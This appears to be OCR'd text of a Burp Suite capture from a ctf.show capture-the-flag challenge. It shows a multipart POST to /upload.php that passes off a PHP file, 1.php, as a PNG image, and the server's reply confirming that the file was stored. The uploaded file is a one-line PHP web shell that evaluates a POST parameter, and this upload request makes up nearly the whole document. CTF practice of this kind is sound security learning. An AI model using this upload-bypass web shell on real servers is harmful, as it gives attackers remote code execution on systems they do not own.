 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6d42970a-3b75-4726-9723-b7674070c593.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------251552326811588718813822534512
9 Content-Length: 241
10 Origin: http://6d42970a-3b75-4726-9723-b7674070c593.challenge.ctf.show
11 Connection: close
12 Referer: http://6d42970a-3b75-4726-9723-b7674070c593.challenge.ctf.show/
13
14 -----------------------------251552326811588718813822534512
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 <?php eval($POST[abc]);?>
19 -----------------------------251552326811588718813822534512--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 04 Mar 2022 10:42:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}